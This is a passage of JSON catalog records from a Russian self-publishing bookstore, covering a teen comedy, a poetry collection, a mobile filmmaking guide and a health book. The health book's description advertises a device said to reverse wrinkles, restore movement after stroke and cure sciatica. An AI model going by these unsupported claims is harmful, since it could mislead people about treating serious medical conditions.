кладки.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a881ed1f785e4000617b2fc","count":1,"element":"Main"},{"_id":"5a881ed1f785e4000617b2fb","count":33,"element":"figure"},{"_id":"5a881ed1f785e4000617b2fa","count":2,"element":"H2"}],"primaryCategoryFb2":"home_crafts","secondaryCategoryFb2":""},"skuIdsDouble":["5a5c8ce6f6c2fe0600b6f6a4"],"genreVector":[{"key":"home_crafts","value":0.6918100878848689,"displayName":"home_crafts"},{"key":"sci_tech","value":0.20148164486254902,"displayName":"sci_tech"},{"key":"ref_guide","value":0.00981260817586174,"displayName":"ref_guide"},{"key":"sci_biology","value":0.004437626743403303,"displayName":"sci_biology"},{"key":"home_pets","value":0.004092216479820906,"displayName":"home_pets"}],"annotations":[{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","type":"discount","id":"author-30","clientId":"old-auth","createdAt":"2019-01-11T14:21:04.759Z"},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","type":"neophyte-promo","id":"neophyte-promo-expired","clientId":"store-service","createdAt":"2023-08-10T04:27:37.181Z"},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-08T06:30:47.224Z"}],"tags":[],"extendedTags":[],"pageCount":48,"basis":"events"},{"skuId":"604b128ad3790a5f9956e53a","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"604b128ad3790a5f9956e53a","name":"digital","currency":"RUB","price":40,"description":"","count":5},{"skuId":"604b128ad3790a5f9956e53a","name":"paper-a5-bw","currency":"RUB","price":408,"description":"","pageCount":12,"count":5},{"skuId":"604b128ad3790a5f9956e53a","name":"paper-a5-bw-eu","currency":"RUB","price":309,"description":"","pageCount":12,"count":5},{"skuId":"604b128ad3790a5f9956e53a","name":"digital-android","currency":"RUB","price":40,"description":"","iapProductId":"com.ridero.store.book26","count":5},{"skuId":"604b128ad3790a5f9956e53a","name":"digital-ios","currency":"RUB","price":75,"description":"","iapProductId":"ridero.store.book.1","count":5}],"publishedAt":"2021-03-12T07:04:42.238Z","updatedAt":"2022-08-18T02:03:54.480Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/komediya_turnir?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/komediya_turnir","freeTextLength":25,"categories":[{"skuId":"604b128ad3790a5f9956e53a","id":51,"label":{"de":"Humor","en":"FICTION / Humorous","lv":"Humors","pl":"Humor","ru":"Юмор"},"BISAC":"FIC016000","fb2":"humor","UDC":"82-7","BBC":"84-7","thema_code":"FU","thema_path":"Books/F/FU","thema_names":{"en-US":"Books / Художественная литература / Humorous fiction","ru-RU":"Книги / Художественная литература / Юмор","pl-PL":"Książki / Proza fabularna / Literatura humorystyczna","de-DE":"Bücher / Художественная литература / Humorous fiction","lv-LV":"Grāmatas / Художественная литература / Humorous fiction"},"slug":"fiction-related-items/humorous-fiction","listingId":"thema-fiction-related-items--humorous-fiction"}],"authors":[{"id":1490195,"skuId":"604b128ad3790a5f9956e53a","firstName":"Данил","lastName":"Кутепов","middleName":"Валерьевич","slug":"kutepov_danil_mla04","uri":"https://ridero.ru/author/kutepov_danil_mla04/"}],"authorName":"Данил Кутепов","authorPhotoUri":"","authorBio":"","authorExternalUri":"","title":"Турнир","subtitle":"Комедия","bookUri":"https://ridero.ru/books/komediya_turnir/","quote":"","description":"Рассказ о подростке, который никак не любил учить уроки, ходить в школу. Но очень любил футбол и девочку из третьего класса. Самое интересное в конце.","isbn":"978-5-0053-4312-3","slug":"komediya_turnir","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/604b128ad3790a5f9956e53a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/978-5-0053-4312-3.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/604b128ad3790a5f9956e53a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/978-5-0053-4312-3.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/604b128ad3790a5f9956e53a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/978-5-0053-4312-3.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/604b128ad3790a5f9956e53a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-18T02:03:53.466Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["604b128ad3790a5f9956e53a"],"genreVector":[{"key":"child_prose","value":0.18490982715374962,"displayName":"child_prose"},{"key":"russian_contemporary","value":0.1281615395728572,"displayName":"russian_contemporary"},{"key":"det_irony","value":0.12021853523275143,"displayName":"det_irony"},{"key":"love_contemporary","value":0.07722978552946307,"displayName":"love_contemporary"},{"key":"humor_prose","value":0.058660678940121905,"displayName":"humor_prose"}],"annotations":[],"tags":["девочки"],"extendedTags":[{"tag":"девочки","slug":"devochki"}],"pageCount":12,"basis":"events"},{"skuId":"594930db2c36860700ac2045","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"594930db2c36860700ac2045","name":"paper-a5-bw","currency":"RUB","price":567,"description":"","pageCount":78,"count":5},{"skuId":"594930db2c36860700ac2045","name":"digital","currency":"RUB","price":100,"description":"","count":5},{"skuId":"594930db2c36860700ac2045","name":"paper-a5-bw-eu","currency":"RUB","price":622,"description":"","pageCount":78,"count":5},{"skuId":"594930db2c36860700ac2045","name":"digital-android","currency":"RUB","price":100,"description":"","iapProductId":"com.ridero.store.book86","count":5},{"skuId":"594930db2c36860700ac2045","name":"digital-ios","currency":"RUB","price":149,"description":"","iapProductId":"ridero.store.book.2","count":5}],"publishedAt":"2017-06-20T14:32:17.958Z","updatedAt":"2022-08-25T13:47:23.689Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/angely_vse_uletayut_v_piter?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/angely_vse_uletayut_v_piter","freeTextLength":25,"categories":[{"skuId":"594930db2c36860700ac2045","id":64,"label":{"de":"Poesie","en":"POETRY / General","lv":"Dzeja","pl":"Poezja","ru":"Поэзия"},"BISAC":"POE000000","fb2":"poetry","UDC":"82-1","BBC":"84-5","thema_code":"FC","thema_path":"Books/F/FC","thema_names":{"en-US":"Books / Художественная литература / Poetry","ru-RU":"Книги / Художественная литература / Поэзия","pl-PL":"Książki / Proza fabularna / Poezja","de-DE":"Bücher / Художественная литература / Poetry","lv-LV":"Grāmatas / Художественная литература / Poetry"},"slug":"fiction-related-items/poetry","listingId":"thema-fiction-related-items--poetry"}],"authors":[{"id":1518687,"skuId":"594930db2c36860700ac2045","firstName":"Татьяна","lastName":"Благова","middleName":"","slug":"blagova_tatyana_yzdhj","uri":"https://ridero.ru/author/blagova_tatyana_yzdhj/"}],"authorName":"Татьяна Благова","authorPhotoUri":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2017-12-22T11:46:06.981Z/author-photo.jpg&format=original","authorBio":"Багурина Татьяна Геннадиевна родилась 8 января 1984 года в городе Кировск Луганской области. В 1998 году вместе с семьёй переехала на родину отца, в город Заинск республики Татарстан. Где проживаю по сей день. Сейчас — жена, мама троих детей.","authorExternalUri":"","title":"Ангелы все улетают в Питер…","subtitle":"Поэзия","bookUri":"https://ridero.ru/books/angely_vse_uletayut_v_piter/","quote":"","description":"Ну, что ты знаешь обо мне?..\nНу, что ты знаешь?!\nБесследно, тенью по стене,\nпройдя — растаешь.\nИ даже в окнах образ твой\nне отразится.\n\nТы просто птица, Ангел мой.\nТы — просто птица…","isbn":"978-5-4485-3409-6","slug":"angely_vse_uletayut_v_piter","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/594930db2c36860700ac2045?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/978-5-4485-3409-6.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/594930db2c36860700ac2045?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/978-5-4485-3409-6.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/594930db2c36860700ac2045?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/978-5-4485-3409-6.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/594930db2c36860700ac2045?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-25T13:47:21.919Z","totalReviewCount":1,"avgReviewRating":5,"textMetaData":{"skuId":"594930db2c36860700ac2045","startTextFragment":"Здравствуйте, Ангел!\nПишу Вам, я.\nЯ — та, что вечно Вам пишет письма..,\nи загибает чуть-чуть края —\nушки и хвостик рисуя лисьи.\n\nАнгел,\nсегодня погода — чёт,\nзавтра, возможно, настанет — не'чет.\nДа! Я забыла спросить насчёт\nнашей, такой долгожданной, встречи…\n\nСлышала шелест вчера, в окне\nкрылья казались — опять не спите?\nОсень пришла…\nПо её вине\nАнгелы все улетают в Питер.\n\nАнгел мой, тебе пишу...\nПисьма не доходят?\nНа погоду я грешу!\nДело не в погоде…\nВот вчера — была гроза,\nливень лил до ночи.\n","isLyrics":true,"imageCount":0,"elementsUsage":[{"_id":"5b7d8f4aa4cc170006e36eba","count":171,"element":"Main"},{"_id":"5b7d8f4aa4cc170006e36eb9","count":2,"element":"figure"},{"_id":"5b7d8f4aa4cc170006e36eb8","count":61,"element":"H2"},{"_id":"5b7d8f4aa4cc170006e36eb7","count":746,"element":"Lyrics"}],"primaryCategoryFb2":"antique","secondaryCategoryFb2":""},"skuIdsDouble":["594930db2c36860700ac2045"],"genreVector":[{"key":"antique","value":0.2880698198356928,"displayName":"antique"},{"key":"computers","value":0.060254911314455505,"displayName":"computers"},{"key":"sci_linguistic","value":0.05750514166137473,"displayName":"sci_linguistic"},{"key":"humor","value":0.03772661194263226,"displayName":"humor"},{"key":"ref_guide","value":0.02318273633065542,"displayName":"ref_guide"}],"annotations":[],"tags":["птицы"],"extendedTags":[{"tag":"птицы","slug":"pticy"}],"pageCount":78,"basis":"events"},{"skuId":"5f3e6647fcec411acef7e278","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5f3e6647fcec411acef7e278","name":"paper-a5-bw","currency":"RUB","price":859,"description":"","pageCount":256,"count":5},{"skuId":"5f3e6647fcec411acef7e278","name":"digital","currency":"RUB","price":400,"description":"","count":5},{"skuId":"5f3e6647fcec411acef7e278","name":"paper-a5-bw-eu","currency":"RUB","price":1296,"description":"","pageCount":256,"count":5},{"skuId":"5f3e6647fcec411acef7e278","name":"digital-android","currency":"RUB","price":400,"description":"","iapProductId":"com.ridero.store.book386","count":5},{"skuId":"5f3e6647fcec411acef7e278","name":"digital-ios","currency":"RUB","price":459,"description":"","iapProductId":"ridero.store.book.6","count":5}],"publishedAt":"2020-08-20T12:02:15.531Z","updatedAt":"2023-05-04T13:36:47.443Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/cover-front.jpg&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/mobilnaya_videosemka?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/mobilnaya_videosemka","freeTextLength":25,"categories":[{"skuId":"5f3e6647fcec411acef7e278","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"},{"skuId":"5f3e6647fcec411acef7e278","id":2,"label":{"de":"Photographie","en":"PHOTOGRAPHY / General","lv":"Fotogrāfija","pl":"Fotografia","ru":"Фотография"},"BISAC":"PHO000000","fb2":"design","UDC":"77","BBC":"85.16","thema_code":"AJ","thema_path":"Books/A/AJ","thema_names":{"en-US":"Books / Искусство / Photography & photographs","ru-RU":"Книги / Искусство / Фотография","pl-PL":"Książki / Sztuka / Fotografia i fotografika","de-DE":"Bücher / Искусство / Photography & photographs","lv-LV":"Grāmatas / Искусство / Photography & photographs"},"slug":"the-arts/photography-photographs","listingId":"thema-the-arts--photography-photographs"}],"authors":[{"id":1635286,"skuId":"5f3e6647fcec411acef7e278","firstName":"Артур","lastName":"Михеев","middleName":"","slug":"mikheev_artur_gruxw","uri":"https://ridero.ru/author/mikheev_artur_gruxw/"}],"authorName":"Артур Михеев","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/5f3e6647fcec411acef7e278/2020-08-20T12:02:43.176Z-gbl.jpg&format=original","authorBio":"Профессиональный видеооператор, режиссёр и преподаватель. Автор одного из самых крупных Youtube-каналов, посвящённых видеосъемке в России.\nСо-основатель онлайн-школы мобильного кино «Pocket Film». Работал с такими компаниями, как: «Сеть ресторанов „Грабли“», «Enjoy Movies», «ReStore», «Amediateka (Home of HBO)», «Huawei», «Tele 2» и другими. Член жюри международных фестивалей.","authorExternalUri":"","title":"Мобильная видеосъемка","subtitle":"","bookUri":"https://ridero.ru/books/mobilnaya_videosemka/","quote":"","description":"Мобильная видеосъемка — относительно молодое направление, захватившее умы тысяч людей по всему миру. Теперь, чтобы начать создавать потрясающие работы, достаточно только лишь смартфона. Кино, музыкальные клипы, рекламные видео — создать всё это по силам каждому, кто держит в руках эту книгу.\nПомните, нет ничего невозможного. Только вы способны освободить того художника, что таится внутри вас.","isbn":"978-5-0051-3543-8","slug":"mobilnaya_videosemka","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5f3e6647fcec411acef7e278?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/978-5-0051-3543-8.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5f3e6647fcec411acef7e278?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/978-5-0051-3543-8.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5f3e6647fcec411acef7e278?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/978-5-0051-3543-8.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5f3e6647fcec411acef7e278?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-08/5f3e6647fcec411acef7e278/rev.2023-05-04T13:36:41.395Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2023-05-04T13:36:41.395Z","totalReviewCount":10,"avgReviewRating":4.875,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5f3e6647fcec411acef7e278"],"genreVector":[{"key":"computers","value":0.979968284566546,"displayName":"computers"},{"key":"marketing","value":0.006409870057144441,"displayName":"marketing"},{"key":"ref_guide","value":0.005961965718119141,"displayName":"ref_guide"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":256,"basis":"events"},{"skuId":"56d54e48034f870600307ebf","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"56d54e48034f870600307ebf","name":"paper-a5-bw","currency":"RUB","price":538,"description":"","pageCount":122,"count":5},{"skuId":"56d54e48034f870600307ebf","name":"digital","currency":"RUB","price":400,"description":"","count":5},{"skuId":"56d54e48034f870600307ebf","name":"paper-a5-bw-eu","currency":"RUB","price":664,"description":"","pageCount":122,"count":5},{"skuId":"56d54e48034f870600307ebf","name":"digital-android","currency":"RUB","price":400,"description":"","iapProductId":"com.ridero.store.book386","count":5},{"skuId":"56d54e48034f870600307ebf","name":"digital-ios","currency":"RUB","price":459,"description":"","iapProductId":"ridero.store.book.6","count":5}],"publishedAt":"2016-03-01T08:12:17.864Z","updatedAt":"2022-09-05T00:29:25.712Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/atlas_tochek_vtele?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/atlas_tochek_vtele","freeTextLength":25,"categories":[{"skuId":"56d54e48034f870600307ebf","id":13,"label":{"de":"Gesundheit und Fitness","en":"HEALTH & FITNESS / General","lv":"Veselība","pl":"Zdrowie i fitness","ru":"Здоровье"},"BISAC":"HEA000000","fb2":"home_health","UDC":"61","BBC":"51.1","thema_code":"VFD","thema_path":"Books/V/VF/VFD","thema_names":{"en-US":"Books / Здоровье, Отношения и Личное развитие / Семья и здоровье / Popular medicine & health","ru-RU":"Книги / Здоровье, Отношения и Личное развитие / Семья и здоровье / Медицина и здоровье","pl-PL":"Książki / Zdrowie, relacje międzyludzkie i rozwój osobisty / Rodzina i zdrowie / Medycyna i zdrowie w ujęciu popularnym","de-DE":"Bücher / Здоровье, Отношения и Личное развитие / Семья и здоровье / Popular medicine & health","lv-LV":"Grāmatas / Здоровье, Отношения и Личное развитие / Семья и здоровье / Popular medicine & health"},"slug":"health-relationships-personal-development/family-health/popular-medicine-health","listingId":"thema-health-relationships-personal-development--family-health--popular-medicine-health"},{"skuId":"56d54e48034f870600307ebf","id":39,"label":{"de":"Philosophie","en":"SCIENCE / Philosophy & Social Aspects","lv":"Folozofija","pl":"Filozofia","ru":"Философия"},"BISAC":"SCI075000","fb2":"sci_philosophy","UDC":"1","BBC":"87","thema_code":"QD","thema_path":"Books/Q/QD","thema_names":{"en-US":"Books / Философия и религия / Philosophy","ru-RU":"Книги / Философия и религия / Философия","pl-PL":"Książki / Filozofia i religia / Filozofia","de-DE":"Bücher / Философия и религия / Philosophy","lv-LV":"Grāmatas / Философия и религия / Philosophy"},"slug":"philosophy-religion/philosophy","listingId":"thema-philosophy-religion--philosophy"},{"skuId":"56d54e48034f870600307ebf","id":41,"label":{"de":"Psychologie","en":"PSYCHOLOGY / General","lv":"Psiholoģija","pl":"Psychologia","ru":"Психология"},"BISAC":"PSY000000","fb2":"psy_generic","UDC":"159.9","BBC":"88","thema_code":"JM","thema_path":"Books/J/JM","thema_names":{"en-US":"Books / Общественные науки / Psychology","ru-RU":"Книги / Общественные науки / Психология","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Psychologia","de-DE":"Bücher / Общественные науки / Psychology","lv-LV":"Grāmatas / Общественные науки / Psychology"},"slug":"society-social-sciences/psychology","listingId":"thema-society-social-sciences--psychology"},{"skuId":"56d54e48034f870600307ebf","id":20,"label":{"de":"Religion und Glaube","en":"RELIGION / General","lv":"Reliģija","pl":"Māksla","ru":"Религия и духовность"},"BISAC":"REL000000","fb2":"religion","UDC":"2","BBC":"86","thema_code":"QR","thema_path":"Books/Q/QR","thema_names":{"en-US":"Books / Философия и религия / Religion & beliefs","ru-RU":"Книги / Философия и религия / Религия и вера","pl-PL":"Książki / Filozofia i religia / Religie i wierzenia","de-DE":"Bücher / Философия и религия / Religion & beliefs","lv-LV":"Grāmatas / Философия и религия / Religion & beliefs"},"slug":"philosophy-religion/religion-beliefs","listingId":"thema-philosophy-religion--religion-beliefs"},{"skuId":"56d54e48034f870600307ebf","id":11,"label":{"de":"Familie und Beziehungen","en":"FAMILY & RELATIONSHIPS / General","lv":"Ģimene un attiecības","pl":"Rodzina i związki","ru":"Семья и отношения"},"BISAC":"FAM000000","fb2":"home","UDC":"36","BBC":"74.90","thema_code":"VFV","thema_path":"Books/V/VF/VFV","thema_names":{"en-US":"Books / Здоровье, Отношения и Личное развитие / Семья и здоровье / Family & relationships: advice & issues","ru-RU":"Книги / Здоровье, Отношения и Личное развитие / Семья и здоровье / Семья и отношения: общее","pl-PL":"Książki / Zdrowie, relacje międzyludzkie i rozwój osobisty / Rodzina i zdrowie / Rodzina i związki – poradniki","de-DE":"Bücher / Здоровье, Отношения и Личное развитие / Семья и здоровье / Family & relationships: advice & issues","lv-LV":"Grāmatas / Здоровье, Отношения и Личное развитие / Семья и здоровье / Family & relationships: advice & issues"},"slug":"health-relationships-personal-development/family-health/family-relationships-advice-issues","listingId":"thema-health-relationships-personal-development--family-health--family-relationships-advice-issues"}],"authors":[{"id":1562536,"skuId":"56d54e48034f870600307ebf","firstName":"Валентина","lastName":"Островская","middleName":"","slug":"ostrovskaya_valentina_nlgms","uri":"https://ridero.ru/author/ostrovskaya_valentina_nlgms/"}],"authorName":"Валентина Островская","authorPhotoUri":"https://beta.ridero.ru/userfiles/book-landing/56d54e48034f870600307ebf/1456819892739.jpg","authorBio":"В. Островская живет и работает в Киеве. Практикующий массажист, астролог, писатель, художник, создатель авторских игрушек. Многолетняя практика, связанная с непосредственным контактом с человеческим телом (по специально разработанной авторской методике работы с телом посредством гравитона), послужила толчком открытия способности считывать информацию с тела человека, пространства, Вселенной. Именно эта информация часто ложится в основу стихов и др. произведений автора.","authorExternalUri":"","title":"Атлас точек в теле","subtitle":"Леля & Лель","bookUri":"https://ridero.ru/books/atlas_tochek_vtele/","quote":"","description":"Прибор Оберег предназначен для индивидуального пользования согласно инструкции изложенной в книге «Тетраэдр — методика работы прибором Оберег».\nС помощью прибора Оберег можно:\n— быстро снять усталость с ног,\n— восстановить циркуляцию крови и лимфы,\n— избавиться от морщин,\n— снять воспалительные процессы, вызванные подвывихом ног или других суставов,\n— восстановить подвижность после инсульта, травм, ранений,\n— освободить зажатый нерв,\n— избавиться от избыточного веса, который возник по причине травм суставов и конечностей,\n— поддается лечению «ишиас» и другие проблемы, причина которых кроется в 